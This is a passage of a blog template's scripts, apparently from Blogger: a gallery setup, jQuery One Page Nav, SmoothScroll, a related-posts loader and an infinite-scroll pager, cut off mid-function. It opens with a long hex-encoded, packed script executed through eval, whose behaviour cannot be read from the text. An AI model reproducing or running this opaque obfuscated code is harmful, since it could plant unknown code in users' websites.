0\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDK3s3l3rFO7U25ZgL-Fmg07TNg-MUX17xUylULO78-2yI-DGcmxW48Cgv7xPowxJ8ATS6xPnqny3fZfiPZ3ijG6Ob1MR7Iva6Yh7HXGsQ_A43xbVKAu5kD9w5vnTMBQ6K_NxgMGY8sWE/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($) {
    'use strict';
    Date.now = Date.now || function() {
        return +new Date()
    };
    $.ias = function(g) {
        var h = $.extend({}, $.ias.defaults, g);
        var i = new $.ias.util();
        var j = new $.ias.paging(h.scrollContainer);
        var k = (h.history ? new $.ias.history() : false);
        var l = this;

        function init() {
            var d;
            j.onChangePage(function(a, b, c) {
                if (k) {
                    k.setPage(a, c)
                }
                h.onPageChange.call(this, a, c, b)
            });
            reset();
            if (k && k.havePage()) {
                stop_scroll();
                d = k.getPage();
                i.forceScrollTop(function() {
                    var a;
                    if (d > 1) {
                        paginateToPage(d);
                        a = get_scroll_threshold(true);
                        $('html, body').scrollTop(a)
                    } else {
                        reset()
                    }
                })
            }
            return l
        }
        init();

        function reset() {
            hide_pagination();
            h.scrollContainer.scroll(scroll_handler)
        }

        function scroll_handler() {
            var a, scrThreshold;
            a = i.getCurrentScrollOffset(h.scrollContainer);
            scrThreshold = get_scroll_threshold();
            if (a >= scrThreshold) {
                if (get_current_page() >= h.triggerPageThreshold) {
                    stop_scroll();
                    show_trigger(function() {
                        paginate(a)
                    })
                } else {
                    paginate(a)
                }
            }
        }

        function stop_scroll() {
            h.scrollContainer.unbind('scroll', scroll_handler)
        }

        function hide_pagination() {
            $(h.pagination).hide()
        }

        function get_scroll_threshold(a) {
            var b, threshold;
            b = $(h.container).find(h.item).last();
            if (b.size() === 0) {
                return 0
            }
            threshold = b.offset().top + b.height();
            if (!a) {
                threshold += h.thresholdMargin
            }
            return threshold
        }

        function paginate(d, e) {
            var f;
            f = $(h.next).attr('href');
            if (!f) {
                if (h.noneleft) {
                    $(h.container).find(h.item).last().after(h.noneleft)
                }
                return stop_scroll()
            }
            if (h.beforePageChange && $.isFunction(h.beforePageChange)) {
                if (h.beforePageChange(d, f) === false) {
                    return
                }
            }
            j.pushPages(d, f);
            stop_scroll();
            show_loader();
            loadItems(f, function(a, b) {
                var c = h.onLoadItems.call(this, b),
                    curLastItem;
                if (c !== false) {
                    $(b).hide();
                    curLastItem = $(h.container).find(h.item).last();
                    curLastItem.after(b);
                    $(b).fadeIn()
                }
                f = $(h.next, a).attr('href');
                $(h.pagination).replaceWith($(h.pagination, a));
                remove_loader();
                hide_pagination();
                if (f) {
                    reset()
                } else {
                    stop_scroll()
                }
                h.onRenderComplete.call(this, b);
                if (e) {
                    e.call(this)
                }
            })
        }

        function loadItems(b, c, d) {
            var e = [],
                container, startTime = Date.now(),
                diffTime, self;
            d = d || h.loaderDelay;
            $.get(b, null, function(a) {
                container = $(h.container, a).eq(0);
                if (0 === container.length) {
                    container = $(a).filter(h.container).eq(0)
                }
                if (container) {
                    container.find(h.item).each(function() {
                        e.push(this)
                    })
                }
                if (c) {
                    self = this;
                    diffTime = Date.now() - startTime;
                    if (diffTime < d) {
                        setTimeout(function() {
                            c.call(self, a, e)
                        }, d - diffTime)
                    } else {
                        c.call(self, a, e)
                    }
                }
            }, 'html')
        }

        function paginateToPage(a) {
            var b = get_scroll_threshold(true);
            if (b > 0) {
                paginate(b, function() {
                    stop_scroll();
                    if ((j.getCurPageNum(b) + 1) < a) {
                        paginateToPage(a);
                        $('html,body').animate({
                            'scrollTop': b
                        }, 400, 'swing')
                    } else {
                        $('html,body').animate({
                            'scrollTop': b
                        }, 1000, 'swing');
                        reset()
                    }
                })
            }
        }

        function get_current_page() {
            var a = i.getCurrentScrollOffset(h.scrollContainer);
            return j.getCurPageNum(a)
        }

        function get_loader() {
            var a = $('.ias_loader');
            if (a.size() === 0) {
              a = $('<div class="ias_loader" style="text-align:center;">' + h.loader + '</div>');
                a.hide()
            }
            return a
        }

        function show_loader() {
            var a = get_loader(),
                el;
            if (h.customLoaderProc !== false) {
                h.customLoaderProc(a)
            } else {
                el = $(h.container).find(h.item).last();
                el.after(a);
                a.fadeIn()
            }
        }

        function remove_loader() {
            var a = get_loader();
            a.remove()
        }

        function get_trigger(a) {
            var b = $('.ias_trigger');
            if (b.size() === 0) {
                b = $('<div class="ias_trigger"><a href="#">' + h.trigger + '</a></div>');
                b.hide()
            }
            $('a', b).off('click').on('click', function() {
                remove_trigger();
                a.call();
                return false
            });
            return b
        }

        function show_trigger(a) {
            var b = get_trigger(a),
                el;
            el = $(h.container).find(h.item).last();
            el.after(b);
            b.fadeIn()
        }

        function remove_trigger() {
            var a = get_trigger();
            a.remove()
        }
    };
    $.ias.defaults = {
        container: '.blog-posts',
        scrollContainer: $(window),
        item: '.post-grid',
        pagination: '#blog-pager',
        next: '#blog-pager-older-link a',
        loader: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSVC8DjYm8Inxt0pIaDYjcUdaRscT7MnxKrK5xE4zumcV6qHrifdWeYA0iQuKbsPvPvTKryZPJCl7qweetr2ET7IT1NNojYsLww0w0wqX8tdHHWCZeYmPi6ruWMKK3GpC_vrOW_BKWaaQ/s1600/loadersz.gif" class="loader-page"/>',
        loaderDelay: 600,
        triggerPageThreshold: 1,
        trigger: 'See More',
        thresholdMargin: -500,
        history: true,
        onPageChange: function() {},
        beforePageChange: function() {},
        onLoadItems: function() {},
        onRenderComplete: function() {},
        customLoaderProc: false
    };
    $.ias.util = function() {
        var c = false;
        var d = false;
        var e = this;

        function init() {
            $(window).load(function() {
                c = true
            })
        }
        init();
        this.forceScrollTop = function(a) {
            $('html,body').scrollTop(0);
            if (!d) {
                if (!c) {
                    setTimeout(function() {
